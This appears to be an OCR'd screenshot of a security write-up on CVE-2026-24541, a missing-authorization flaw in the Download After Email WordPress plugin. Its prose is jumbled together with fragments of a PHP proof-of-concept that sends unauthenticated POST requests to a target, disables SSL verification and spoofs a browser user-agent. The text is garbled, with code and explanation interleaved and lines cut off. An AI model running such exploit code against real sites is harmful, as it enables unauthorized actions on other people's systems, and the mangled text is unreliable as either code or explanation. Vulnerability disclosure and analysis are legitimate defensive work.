
Overview of the vulnerability
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
CVE-2026-24541 is a medium
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
severity vulnerability in the
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
0
)
;
Download After Email plugin for
WordPress, affecting versions up
// Set a realistic user-agent
to 2.1.9. It is caused by a missing
curl_setopt
(
$ch
,
CURLOPT_USERAGENT
,
'Mozilla/
authorization check that allows
$response
=
curl_exec
(
$ch
)
;
unauthenticated attackers to
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
perform unauthorized actions.
curl_close
(
$ch
)
;
How does this vulnerability
echo
"Sent POST to: 
$target_urln
"
;
work?
echo
"Action parameter: 
$inferred_actionn
"
;
echo
"HTTP Response Code: 
$http_coden
"
;
Mechanism of exploitation
echo
"Response Body:n
$responsen
"
;
The vulnerability arises from a
// Interpretation of results
lack of capability checks on
if
(
$http_code
==
200
&&
!
preg_match
(
'/error|